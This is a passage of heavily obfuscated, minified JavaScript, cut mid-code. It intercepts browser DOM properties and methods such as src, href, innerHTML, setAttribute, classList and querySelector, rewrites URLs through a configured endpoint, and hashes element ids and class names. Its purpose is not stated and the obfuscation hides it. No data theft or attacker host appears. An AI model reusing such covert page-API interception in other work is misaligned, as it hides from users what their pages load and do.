vO(0x175);}catch(JN){}if(vO(0xc57)==typeof this[vO(0x109e)]&&window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xbda)))try{var Jq;const JB=JSON[vO(0x23a)](this[vO(0x109e)]);if(null!==(Jq=JB[vO(0xffe)])&&void 0x0!==Jq&&Jq[vO(0x3bb)](vO(0xc1d))||vO(0x7f9)===JB[vO(0x7bc)])return vO(0x16f);}catch(Jj){}if(vO(0xc57)==typeof this[vO(0x109e)]&&this[vO(0x109e)][vO(0x3bb)](vO(0x320)))return vO(0x2c5);if(this[vO(0x109e)]&&vO(0xc57)==typeof this[vO(0x109e)]&&this[vO(0x109e)][vO(0x3bb)](vO(0x7c6)))return vO(0x326);for(var JO=arguments[vO(0x897)],JU=new Array(JO),JF=0x0;JF<JO;JF++)JU[JF]=arguments[JF];return fd['A'][vO(0xae1)](J9)[vO(0x26d)][vO(0xae1)][vO(0xd20)](this,JU);}}),lf(J9,Dx(0x607),Dx(0x5a8),{'get':function(){const vU=Dx;for(var Jq=arguments[vU(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vU(0xae1)](J9)[vU(0xce1)][vU(0xae1)][vU(0xf29)](this,...JO);if((0x0,f3['EW'])(JF)){const JN=(0x0,f3['sH'])(JF)[vU(0x23f)];JF=ld(JN)?JF:JN;}return JF;},'set':function(Jq){const vF=Dx;for(var JO=arguments[vF(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return(0x0,f3['EW'])(Jq[vF(0x287)]())&&ld((0x0,f3['sH'])(Jq[vF(0x287)]())[vF(0x23f)])||(0x0,f3['EW'])(Jq[vF(0x287)]())||(Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq[vF(0x287)](),'kind':f3['MN'][vF(0x272)],'baseUrl':fd['A'][vF(0xae1)](J9)[vF(0x33e)][vF(0xae1)][vF(0xd20)](J9[vF(0xad7)]),'endpoint':f0['A'][vF(0x459)]})),fd['A'][vF(0xae1)](J9)[vF(0xce1)][vF(0x79d)][vF(0xf29)](this,Jq,...JU);}},function(Jq){const vN=Dx;return null==Jq||''===Jq||(0x0,fr['pI'])(Jf,Jq[vN(0x287)]());}),lf(J9,Dx(0x399),Dx(0x5a8),{'get':function(){const vB=Dx;for(var Jq=arguments[vB(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vB(0xae1)](J9)[vB(0x247)][vB(0xae1)][vB(0xd20)](this,JO);if((0x0,f3['EW'])(JF)){const JN=(0x0,f3['sH'])(JF)[vB(0x23f)];JF=ld(JN)?JF:JN;}return JF;},'set':function(Jq){const vt=Dx;for(var JO=arguments[vt(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return(0x0,f3['EW'])(Jq)&&ld((0x0,f3['sH'])(Jq)[vt(0x23f)])?fd['A'][vt(0xae1)](J9)[vt(0x247)][vt(0x79d)][vt(0xf29)](this,Jq,...JU):((0x0,f3['EW'])(Jq)||(Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':f3['MN'][vt(0x910)],'baseUrl':fd['A'][vt(0xae1)](J9)[vt(0x33e)][vt(0xae1)][vt(0xd20)](J9[vt(0xad7)]),'endpoint':f0['A'][vt(0x459)]})),fd['A'][vt(0xae1)](J9)[vt(0x247)][vt(0x79d)][vt(0xd20)](this,[Jq,...JU]));}},function(Jq){return null==Jq||''===Jq||(0x0,fr['pI'])(Jf,Jq);}),lf(J9,Dx(0x2ca),Dx(0x2a7),{'get':function(){const vj=Dx;for(var Jq=arguments[vj(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vj(0xae1)](J9)[vj(0x82b)][vj(0xae1)][vj(0xf29)](this,...JO);if((0x0,f3['EW'])(JF)){const JN=(0x0,f3['sH'])(JF)[vj(0x23f)];JF=ld(JN)?JF:JN;}return JF;},'set':function(Jq){const vQ=Dx,JO=fd['A'][vQ(0xae1)](J9)[vQ(0xb9d)][vQ(0xae1)][vQ(0xf29)](this),JU=fd['A'][vQ(0xae1)](J9)[vQ(0xa07)][vQ(0xae1)][vQ(0xf29)](this),JF=vQ(0x1097)===JO||vQ(0x275)===JO&&vQ(0x52f)===JU?f3['MN'][vQ(0x95f)]:vQ(0x275)===JO&&vQ(0x80d)===JU?f3['MN'][vQ(0x910)]:f3['MN'][vQ(0x272)];Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':JF,'baseUrl':fd['A'][vQ(0xae1)](J9)[vQ(0x33e)][vQ(0xae1)][vQ(0xd20)](J9[vQ(0xad7)]),'endpoint':f0['A'][vQ(0x459)]});for(var JN=arguments[vQ(0x897)],JB=new Array(JN>0x1?JN-0x1:0x0),Jj=0x1;Jj<JN;Jj++)JB[Jj-0x1]=arguments[Jj];return fd['A'][vQ(0xae1)](J9)[vQ(0x82b)][vQ(0x79d)][vQ(0xf29)](this,Jq,...JB);}},function(Jq){return!Jq||(0x0,fr['pI'])(Jf,Jq);}),lf(J9,Dx(0xc82),Dx(0xd87),{'get':function(){const vY=Dx;for(var Jq=arguments[vY(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vY(0xae1)](J9)[vY(0xf95)][vY(0xae1)][vY(0xf29)](this,...JO);return(0x0,f3['EW'])(JF)&&(JF=(0x0,f3['sH'])(JF)[vY(0x23f)]),JF;},'set':function(Jq){const vz=Dx;(0x0,fr['pI'])(Jf,Jq)&&(Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':f3['MN'][vz(0x272)],'baseUrl':fd['A'][vz(0xae1)](J9)[vz(0x33e)][vz(0xae1)][vz(0xd20)](J9[vz(0xad7)]),'endpoint':f0['A'][vz(0x459)]}));for(var JO=arguments[vz(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return fd['A'][vz(0xae1)](J9)[vz(0xf95)][vz(0x79d)][vz(0xf29)](this,Jq,...JU);}}),lf(J9,Dx(0xb7f),Dx(0x5a8),{'get':function(){const vy=Dx;for(var Jq=arguments[vy(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vy(0xae1)](J9)[vy(0x4e6)][vy(0xae1)][vy(0xf29)](this,...JO);if((0x0,f3['EW'])(JF)){const JN=(0x0,f3['sH'])(JF)[vy(0x23f)];JF=ld(JN)?JF:JN;}return JF;},'set':function(Jq){const vg=Dx;(0x0,fr['pI'])(Jf,Jq)&&(Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':f3['MN'][vg(0x272)],'baseUrl':fd['A'][vg(0xae1)](J9)[vg(0x33e)][vg(0xae1)][vg(0xd20)](J9[vg(0xad7)]),'endpoint':f0['A'][vg(0x459)]}));for(var JO=arguments[vg(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return fd['A'][vg(0xae1)](J9)[vg(0x4e6)][vg(0x79d)][vg(0xf29)](this,Jq,...JU);}}),lf(J9,Dx(0x57b),Dx(0x195),{'get':function(){const vd=Dx;for(var Jq=arguments[vd(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];const JF=fd['A'][vd(0xae1)](J9)[vd(0x682)][vd(0xae1)][vd(0xf29)](this,...JO);return vd(0x52f)===this[vd(0x3bd)][vd(0x558)]()?(0x0,nv['sR'])(JF):JF;},'set':function(Jq){const vw=Dx;for(var JO=arguments[vw(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];if(vw(0x52f)===this[vw(0x3bd)][vw(0x558)]())return fd['A'][vw(0xae1)](J9)[vw(0x682)][vw(0x79d)][vw(0xf29)](this,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jq,'idFilter':Jj=>(0x0,fr['Bo'])(Jf,Jj),'urlFilter':Jj=>(0x0,fr['pI'])(Jf,Jj),'attributeFilter':Jj=>(0x0,fr['yu'])(Jf,Jj)}),...JU);if(vw(0x80d)===this[vw(0x3bd)][vw(0x558)]())return fd['A'][vw(0xae1)](J9)[vw(0x682)][vw(0x79d)][vw(0xf29)](this,Jq,...JU);const JN=Jq[vw(0x287)]();if(this instanceof J9[vw(0xa8e)]&&JN[vw(0x945)](vw(0x41e)))return fd['A'][vw(0xae1)](J9)[vw(0x682)][vw(0x79d)][vw(0xf29)](this,Jq,...JU);if((vw(0xcda)===J8[vw(0xdc8)]||vw(0xe45)===J8[vw(0xdc8)])&&(this instanceof J9[vw(0x5e6)]||this instanceof J9[vw(0x2ba)]||this instanceof J9[vw(0x2e7)]||this instanceof J9[vw(0xa0e)]||this instanceof J9[vw(0x510)]||this instanceof J9[vw(0xc5b)]||JN[vw(0x3bb)](vw(0xfe6))))return fd['A'][vw(0xae1)](J9)[vw(0x682)][vw(0x79d)][vw(0xf29)](this,Jq,...JU);const JB=nk({'_window':J9,'protectUrlContext':J8,'html':Jq,'idFilter':Jj=>(0x0,fr['Bo'])(Jf,Jj),'urlFilter':Jj=>(0x0,fr['pI'])(Jf,Jj),'attributeFilter':Jj=>(0x0,fr['yu'])(Jf,Jj)});return fd['A'][vw(0xae1)](J9)[vw(0x682)][vw(0x79d)][vw(0xf29)](this,JB,...JU);}}),lw(J9,Dx(0x57b),Dx(0x866),function(Jq,JO,JU){const vE=Dx;JO=JO[vE(0x558)](),(0x0,fr['yu'])(Jf,JO)&&(JO=vE(0xae2)+(0x0,f2['md'])(JO[vE(0xcf4)](0x5)[vE(0x558)]()));let JF=String(JU);const JN=this[vE(0x3bd)][vE(0x558)]();if(['id',vE(0xae4)][vE(0x945)](JO))JF=JF[vE(0x427)]('\x20')[vE(0xc12)](JB=>JB[vE(0x635)]())[vE(0xc12)](JB=>(0x0,fr['Bo'])(Jf,JB)?(0x0,f2['md'])(JB):JB)[vE(0xbcb)]('\x20');else{if([vE(0x5a8),vE(0x2a7)][vE(0x945)](JO)){if(!(0x0,f3['EW'])(JF)||!ld((0x0,f3['sH'])(JF)[vE(0x23f)])){const JB=vE(0x47c)===JN?f3['MN'][vE(0xb60)]:vE(0x80d)===JN?f3['MN'][vE(0x910)]:f3['MN'][vE(0x272)];JF=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JF,'kind':JB,'baseUrl':fd['A'][vE(0xae1)](J9)[vE(0x33e)][vE(0xae1)][vE(0xd20)](J9[vE(0xad7)]),'endpoint':f0['A'][vE(0x459)]});}}else{if(vE(0x621)===JO)JF=vE(0xdc0)[vE(0xd59)](nu,vE(0xd43))[vE(0xd59)]((0x0,f3['Wq'])({'protectUrlContext':J8,'url':f0['A'][vE(0x459)]+vE(0x90f),'kind':f3['MN'][vE(0x910)],'baseUrl':fd['A'][vE(0xae1)](J9)[vE(0x33e)][vE(0xae1)][vE(0xd20)](J9[vE(0xad7)]),'endpoint':f0['A'][vE(0x459)]}),vE(0xbae))[vE(0xd59)]((0x0,nL['x'])()['id'],vE(0xefd))+nk({'_window':J9,'protectUrlContext':J8,'html':JF});else{if(vE(0x7e5)===JO)JF=nW({'protectUrlContext':J8,'srcset':JF,'endpoint':f0['A'][vE(0x459)],'urlFilter':Jj=>(0x0,fr['pI'])(Jf,Jj)});else{if(vE(0x6d4)===JO||vE(0x55b)===JO)JF=vE(0xd39)+JF;else{if(vE(0x109c)===JN&&vE(0xb55)===JO&&(0x0,fr['pI'])(Jf,JF)){const Jj=fd['A'][vE(0xae1)](J9)[vE(0xb8b)][vE(0xf29)](this,vE(0x77c));JF=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JF,'kind':vE(0xdcb)===Jj?f3['MN'][vE(0x557)]:f3['MN'][vE(0xb60)],'baseUrl':fd['A'][vE(0xae1)](J9)[vE(0x33e)][vE(0xae1)][vE(0xd20)](J9[vE(0xad7)]),'endpoint':f0['A'][vE(0x459)]});}else vE(0x109c)===JN&&vE(0x77c)===JO&&(0x0,fr['Bo'])(Jf,JF)?[vE(0xdcb),vE(0x3d5),vE(0x4f9),vE(0xf98)][vE(0x945)](JF)||(JF=(0x0,f2['md'])(JF)):vE(0x363)!==JN||vE(0x5a8)!==JO&&vE(0xd87)!==JO||!(0x0,fr['pI'])(Jf,JF)?(0x0,fr['v5'])(Jf,JO,JF)&&(JF=(0x0,f2['md'])(JF)):JF=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JF,'kind':f3['MN'][vE(0x272)],'baseUrl':fd['A'][vE(0xae1)](J9)[vE(0x33e)][vE(0xae1)][vE(0xd20)](J9[vE(0xad7)]),'endpoint':f0['A'][vE(0x459)]});}}}}}return Jq[vE(0xf29)](this,JO,JF);},function(Jq,JO){const vs=Dx,JU=Jq[vs(0x558)]();if(['id',vs(0xae4)][vs(0x945)](JU)&&(0x0,fr['Bo'])(Jf,JO))return!0x0;if([vs(0x5a8),vs(0x2a7),vs(0x7e5)][vs(0x945)](JU)&&(0x0,fr['pI'])(Jf,JO))return!0x0;if(vs(0x621)===JU&&this instanceof HTMLIFrameElement&&JJ[vs(0xf29)](this))return!0x0;if([vs(0x6d4),vs(0x55b)][vs(0x945)](JU)&&(0x0,fr['sU'])(Jf,this))return!0x0;if((0x0,fr['yu'])(Jf,Jq))return!0x0;if((0x0,fr['v5'])(Jf,Jq,JO))return!0x0;const JF=this[vs(0x3bd)][vs(0x558)]();return!(vs(0x109c)!==JF||vs(0xb55)!==Jq||!(0x0,fr['pI'])(Jf,JO))||!(vs(0x109c)!==JF||vs(0x77c)!==Jq||!(0x0,fr['Bo'])(Jf,JO))||!(vs(0x363)!==JF||vs(0x5a8)!==Jq&&vs(0xd87)!==Jq||!(0x0,fr['pI'])(Jf,JO));}),l9(J9,Dx(0x57b),Dx(0x21c),function(Jq){const vo=Dx;(0x0,fr['yu'])(Jf,Jq)&&(Jq=vo(0xae2)+(0x0,f2['md'])(Jq[vo(0xcf4)](0x5)[vo(0x558)]()));let JO=fd['A'][vo(0xae1)](J9)[vo(0xb8b)][vo(0xf29)](this,Jq);if(!JO)return JO;if('id'===Jq&&(0x0,f2['_'])(JO))JO=(0x0,f2['ks'])(JO);else{if(vo(0xae4)===Jq)JO=JO[vo(0x427)]('\x20')[vo(0xc12)](JU=>JU[vo(0x635)]())[vo(0xc12)](JU=>(0x0,f2['_'])(JU)?(0x0,f2['ks'])(JU):JU)[vo(0xbcb)]('\x20');else{if(vo(0x5a8)===Jq&&(0x0,f3['EW'])(JO)||vo(0x2a7)===Jq&&(0x0,f3['EW'])(JO)){const JU=(0x0,f3['sH'])(JO)[vo(0x23f)];JO=ld(JU)?JO:JU;}else vo(0x7e5)===Jq?JO=nC(JO):vo(0x6d4)!==Jq&&vo(0x55b)!==Jq||vo(0xc57)!=typeof JO||!JO[vo(0x3bb)](vo(0xd39))?(0x0,fr['v5'])(Jf,Jq,JO)&&(JO=(0x0,f2['_'])(JO)?(0x0,f2['ks'])(JO):JO):JO=JO[vo(0xcf4)](0x3);}}return JO;},function(Jq){const vX=Dx,JO=fd['A'][vX(0xae1)](J9)[vX(0xb8b)][vX(0xf29)](this,Jq),JU=(0x0,f2['_'])(JO)?(0x0,f2['ks'])(JO):JO;return['id',vX(0xae4),vX(0x5a8),vX(0x621),vX(0x7e5),vX(0x2a7),vX(0x6d4),vX(0x55b)][vX(0x945)](Jq)||(0x0,fr['yu'])(Jf,Jq)||(0x0,fr['v5'])(Jf,Jq,JU);}),l9(J9,Dx(0x57b),Dx(0x1047),function(Jq){const vP=Dx;return fd['A'][vP(0xae1)](J9)[vP(0x212)][vP(0xf29)](this,(0x0,f2['md'])(Jq));},Jq=>(0x0,fr['Bo'])(Jf,Jq)),l9(J9,Dx(0x57b),Dx(0x106a),function(Jq){const vD=Dx;if((0x0,fr['yu'])(Jf,Jq)){const JO=Jq[vD(0xcf4)](0x5)[vD(0x558)]();Jq=vD(0xae2)+(0x0,f2['md'])(JO);}return fd['A'][vD(0xae1)](J9)[vD(0xacb)][vD(0xf29)](this,Jq);},function(Jq){return(0x0,fr['yu'])(Jf,Jq);}),l9(J9,Dx(0x57b),Dx(0x10bc),function(Jq){const vv=Dx;if((0x0,fr['yu'])(Jf,Jq)){const JO=Jq[vv(0xcf4)](0x5)[vv(0x558)]();Jq=vv(0xae2)+(0x0,f2['md'])(JO);}return fd['A'][vv(0xae1)](J9)[vv(0xcf5)][vv(0xf29)](this,Jq);},function(Jq){return(0x0,fr['yu'])(Jf,Jq);}),ll(J9,Dx(0x57b),Dx(0xcdb),{'get':function(Jq,JO){const vc=Dx;vc(0xc57)==typeof JO&&(0x0,fr['yu'])(Jf,JO)&&(JO=vc(0xae2)+(0x0,f2['md'])(JO[vc(0xcf4)](0x5)[vc(0x558)]()));const JU=Jq[JO];if(!JU)return JU;if(vc(0x897)===JO)return JU;var JF;if(vc(0xad3)==typeof JU)return JO===(null===(JF=J9[vc(0xa99)])||void 0x0===JF?void 0x0:JF[vc(0x6fe)])?function(){const va=vc,JN=JU[va(0xf29)](Jq);return new J9[(va(0xc97))](JN,{'get':function(JB,Jj){const vr=va,JQ=JB[Jj];return JQ?vr(0x5ae)===Jj?function(){const vV=vr,JY=JQ[vV(0xf29)](JB);return JY?new Proxy(JY,{'get':function(Jz,Jy){const vK=vV,Jg=Jz[Jy];return Jg?vK(0x270)===Jy?new Proxy(Jg,{'get':function(Jd,Jw){const vT=vK,JE=Jd[Jw];if(!JE)return JE;if(vT(0x270)===Jw){const Js=Jd[vT(0x1e8)];if('id'===Js&&vT(0xc57)==typeof JE&&(0x0,f2['_'])(JE))return(0x0,f2['ks'])(JE);if(vT(0xae4)===Js&&vT(0xc57)==typeof JE)return JE[vT(0x427)]('\x20')[vT(0xc12)](Jo=>Jo[vT(0x635)]())[vT(0xc12)](Jo=>(0x0,f2['_'])(Jo)?(0x0,f2['ks'])(Jo):Jo)[vT(0xbcb)]('\x20');if((0x0,fr['v5'])(Jf,Js,JE))return(0x0,f2['_'])(JE)?(0x0,f2['ks'])(JE):JE;}if(vT(0x1e8)===Jw&&JE[vT(0x3bb)](vT(0xae2))){const Jo=JE[vT(0xcf4)](0x5);return(0x0,f2['_'])(Jo)?vT(0xae2)+(0x0,f2['ks'])(Jo):JE;}return JE;}}):vK(0xad3)==typeof Jg?Jg[vK(0x73c)](Jz):Jg:Jg;}}):JY;}:vr(0xad3)==typeof JU?JU[vr(0x73c)](JB):JU:JQ;}});}:JU[vc(0x73c)](Jq);if(vc(0xc57)==typeof JO){const JN=parseInt(JO);if(!isNaN(JN))return(0x0,f2['_'])(JU)?(0x0,f2['ks'])(JU):JU;}return new J9[(vc(0xc97))](JU,{'get':function(JB,Jj){const vp=vc,JQ=JB[Jj];if(!JQ)return JQ;if(vp(0xad3)==typeof JQ)return JQ[vp(0x73c)](JB);if(vp(0x270)===Jj){const JY=JB[vp(0x1e8)];if('id'===JY&&vp(0xc57)==typeof JQ&&(0x0,f2['_'])(JQ))return(0x0,f2['ks'])(JQ);if(vp(0xae4)===JY&&vp(0xc57)==typeof JQ)return JQ[vp(0x427)]('\x20')[vp(0xc12)](Jz=>Jz[vp(0x635)]())[vp(0xc12)](Jz=>(0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz)[vp(0xbcb)]('\x20');if((0x0,fr['v5'])(Jf,JY,JQ))return(0x0,f2['_'])(JQ)?(0x0,f2['ks'])(JQ):JQ;}if(vp(0x1e8)===Jj&&JQ[vp(0x3bb)](vp(0xae2))){const Jz=JQ[vp(0xcf4)](0x5);return vp(0xae2)+((0x0,f2['_'])(Jz)?(0x0,f2['ks'])(Jz):Jz);}return JQ;}});}},null),l9(J9,Dx(0x57b),Dx(0xb40),function(Jq){const vS=Dx;return!!Jq&&(Jq[vS(0x897)]>0x2710?fd['A'][vS(0xae1)](J9)[vS(0xff4)][vS(0xf29)](this,Jq):fd['A'][vS(0xae1)](J9)[vS(0xff4)][vS(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JO=>(0x0,fr['Bo'])(Jf,JO),'attributeFilter':JO=>(0x0,fr['yu'])(Jf,JO)})));}),ll(J9,Dx(0x30e),Dx(0x166),{'get':function(Jq,JO){const vh=Dx;if(vh(0xc57)!=typeof JO)return Jq[JO];const JU=fK(JO),JF=Jq[(0x0,fr['yu'])(Jf,vh(0xae2)+JU)?(0x0,f2['md'])(JU):JO];return vh(0xad3)==typeof JF?JF[vh(0x73c)](Jq):JF;},'set':function(Jq,JO,JU){const vu=Dx;if(vu(0xc57)!=typeof JO)return Jq[JO]=JU,!0x0;const JF=fK(JO);return Jq[(0x0,fr['yu'])(Jf,vu(0xae2)+JF)?(0x0,f2['md'])(JF):JO]=JU,!0x0;},'ownKeys':function(Jq){const vL=Dx,JO=J9[vL(0x5dd)][vL(0xef1)](Jq)[vL(0xc12)](JU=>vL(0xc57)==typeof JU&&(0x0,f2['_'])(JU)?fV((0x0,f2['ks'])(JU)):JU);return JO;},'getOwnPropertyDescriptor':function(Jq,JO){const vx=Dx;if(vx(0xc57)==typeof JO){const JU=fK(JO);JO=(0x0,fr['yu'])(Jf,vx(0xae2)+JU)?(0x0,f2['md'])(JU):JO;}return J9[vx(0x5dd)][vx(0xe5e)](Jq,JO);}},null,function(){const vA=Dx;if(J9[vA(0x9e6)][vA(0xbc7)][vA(0x7e9)](vA(0xa22))){const Jq=fd['A'][vA(0xae1)](J9)[vA(0x566)][vA(0xae1)][vA(0xf29)](this);if(Jq&&vA(0x3a0)===Jq[vA(0x100f)])return!0x1;}return!0x0;}),lf(J9,Dx(0x616),Dx(0x1e8),{'get':function(){const vM=Dx;for(var Jq=arguments[vM(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vM(0xae1)](J9)[vM(0x6de)][vM(0xae1)][vM(0xf29)](this,...JO);return(0x0,f2['_'])(JF)&&(JF=(0x0,f2['ks'])(JF)),JF;},'set':function(Jq){const vG=Dx;for(var JO=arguments[vG(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return fd['A'][vG(0xae1)](J9)[vG(0x6de)][vG(0x79d)][vG(0xf29)](this,(0x0,f2['md'])(Jq),...JU);}},function(Jq){const vW=Dx;return void 0x0===Jq||Jq[vW(0x3bb)](vW(0x958));}),l9(J9,Dx(0x57b),Dx(0x279),function(Jq){const vC=Dx;Jq=(0x0,nm['w4'])(Jq);const JO=(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JF=>(0x0,fr['Bo'])(Jf,JF),'attributeFilter':JF=>(0x0,fr['yu'])(Jf,JF)}),JU=fd['A'][vC(0xae1)](J9)[vC(0x31b)][vC(0xf29)](this,JO);return Jq[vC(0x945)](vC(0x293))&&Jq!==JO&&null===JU?fd['A'][vC(0xae1)](J9)[vC(0x31b)][vC(0xf29)](this,Jq):JU;},Jq=>Jq),l9(J9,Dx(0x57b),Dx(0x433),function(Jq){const vk=Dx;Jq=(0x0,nm['w4'])(Jq);const JO=(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JF=>(0x0,fr['Bo'])(Jf,JF),'attributeFilter':JF=>(0x0,fr['yu'])(Jf,JF)}),JU=fd['A'][vk(0xae1)](J9)[vk(0x922)][vk(0xf29)](this,JO);return Jq[vk(0x945)](vk(0x293))&&Jq!==JO&&0x0===JU[vk(0x897)]?fd['A'][vk(0xae1)](J9)[vk(0x922)][vk(0xf29)](this,Jq):JU;},Jq=>Jq),l9(J9,Dx(0x8a5),Dx(0x279),function(Jq){const vI=Dx;Jq=(0x0,nm['w4'])(Jq);const JO=(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JF=>(0x0,fr['Bo'])(Jf,JF),'attributeFilter':JF=>(0x0,fr['yu'])(Jf,JF)}),JU=fd['A'][vI(0xae1)](J9)[vI(0x230)][vI(0xf29)](this,JO);return Jq[vI(0x945)](vI(0x293))&&Jq!==JO&&null===JU?fd['A'][vI(0xae1)](J9)[vI(0x230)][vI(0xf29)](this,Jq):JU;},Jq=>Jq),l9(J9,Dx(0x8a5),Dx(0x433),function(Jq){const vH=Dx;Jq=(0x0,nm['w4'])(Jq);const JO=(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JF=>(0x0,fr['Bo'])(Jf,JF),'attributeFilter':JF=>(0x0,fr['yu'])(Jf,JF)}),JU=fd['A'][vH(0xae1)](J9)[vH(0x2cc)][vH(0xf29)](this,JO);return Jq[vH(0x945)](vH(0x293))&&Jq!==JO&&0x0===JU[vH(0x897)]?fd['A'][vH(0xae1)](J9)[vH(0x2cc)][vH(0xf29)](this,Jq):JU;},Jq=>Jq),lf(J9,Dx(0x57b),'id',{'get':function(){const vR=Dx;for(var Jq=arguments[vR(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];const JF=fd['A'][vR(0xae1)](J9)[vR(0x10b8)][vR(0xae1)][vR(0xf29)](this,...JO);return(0x0,f2['_'])(JF)?(0x0,f2['ks'])(JF):JF;},'set':function(Jq){const vZ=Dx;vZ(0xc57)!=typeof Jq&&(Jq=J9[vZ(0xde7)](Jq));for(var JO=arguments[vZ(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return fd['A'][vZ(0xae1)](J9)[vZ(0x10b8)][vZ(0x79d)][vZ(0xf29)](this,(0x0,fr['Bo'])(Jf,Jq)?(0x0,f2['md'])(Jq):Jq,...JU);}}),l9(J9,Dx(0x57b),Dx(0xdea),function(Jq,JO){const vi=Dx;return fd['A'][vi(0xae1)](J9)[vi(0xa10)][vi(0xf29)](this,Jq,nk({'_window':J9,'protectUrlContext':J8,'html':JO,'idFilter':JU=>(0x0,fr['Bo'])(Jf,JU),'urlFilter':JU=>(0x0,fr['pI'])(Jf,JU),'attributeFilter':JU=>(0x0,fr['yu'])(Jf,JU)}));},function(Jq,JO){const vb=Dx;return!(this instanceof J9[vb(0xb2d)]);}),l9(J9,Dx(0x57b),Dx(0xb14),function(Jq){const vm=Dx;return fd['A'][vm(0xae1)](J9)[vm(0x30c)][vm(0xf29)](this,(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JO=>(0x0,fr['Bo'])(Jf,JO),'attributeFilter':JO=>(0x0,fr['yu'])(Jf,JO)}));}),ll(J9,Dx(0x57b),Dx(0x8df),{'get':function(Jq,JO){const c0=Dx,JU=Jq[JO];if(!JU)return JU;if(c0(0xe99)===JO)return function(){const c1=c0,JF=[];for(var JN=arguments[c1(0x897)],JB=new Array(JN),Jj=0x0;Jj<JN;Jj++)JB[Jj]=arguments[Jj];return JB[c1(0x771)](JQ=>{const c2=c1;(0x0,fr['Bo'])(Jf,JQ)&&(JQ=(0x0,f2['md'])(JQ)),JF[c2(0x3d7)](JQ);}),JU[c1(0xd20)](Jq,[...JF]);};if(c0(0x1a6)===JO)return function(JF){const c3=c0;return(0x0,fr['Bo'])(Jf,JF)&&(JF=(0x0,f2['md'])(JF)),JU[c3(0xd20)](Jq,[JF]);};if(c0(0x9c8)===JO)return function(){const c4=c0;for(var JF=arguments[c4(0x897)],JN=new Array(JF),JB=0x0;JB<JF;JB++)JN[JB]=arguments[JB];const Jj=JN[c4(0xc12)](JQ=>(0x0,fr['Bo'])(Jf,JQ)?(0x0,f2['md'])(JQ):JQ);return JU[c4(0xd20)](Jq,[...Jj]);};if(c0(0xa48)===JO)return function(JF,JN){const c5=c0;return(0x0,fr['Bo'])(Jf,JF)&&(JF=(0x0,f2['md'])(JF)),JU[c5(0xd20)](Jq,[JF,JN]);};if(c0(0x194)===JO)return function(JF,JN){const c6=c0;return(0x0,fr['Bo'])(Jf,JF)&&(JF=(0x0,f2['md'])(JF)),(0x0,fr['Bo'])(Jf,JN)&&(JN=(0x0,f2['md'])(JN)),JU[c6(0xd20)](Jq,[JF,JN]);};if(c0(0x270)===JO)return JU[c0(0x427)]('\x20')[c0(0xc12)](JF=>JF[c0(0x635)]())[c0(0xc12)](JF=>(0x0,f2['_'])(JF)?(0x0,f2['ks'])(JF):JF)[c0(0xbcb)]('\x20');if(JO===J9[c0(0xa99)][c0(0x6fe)])return function(){const c7=c0,JF=JU[c7(0xf29)](Jq);return new J9[(c7(0xc97))](JF,{'get':function(JN,JB){const c8=c7,Jj=JN[JB];return Jj?c8(0x5ae)===JB?function(){const c9=c8,JQ=Jj[c9(0xf29)](JN);return JQ?new J9[(c9(0xc97))](JQ,{'get':function(JY,Jz){const cf=c9,Jy=JY[Jz];return Jy?cf(0x270)===Jz?(0x0,f2['_'])(Jy)?(0x0,f2['ks'])(Jy):Jy:cf(0xad3)==typeof Jy?Jy[cf(0x73c)](JY):Jy:Jy;}}):JQ;}:c8(0xad3)==typeof Jj?Jj[c8(0x73c)](JN):Jj:Jj;}});};if(c0(0xc57)==typeof JO){const JF=parseInt(JO);if(!isNaN(JF))return(0x0,f2['_'])(JU)?(0x0,f2['ks'])(JU):JU;}return c0(0xad3)==typeof JU?JU[c0(0x73c)](Jq):JU;},'set':function(Jq,JO,JU){const cn=Dx;return 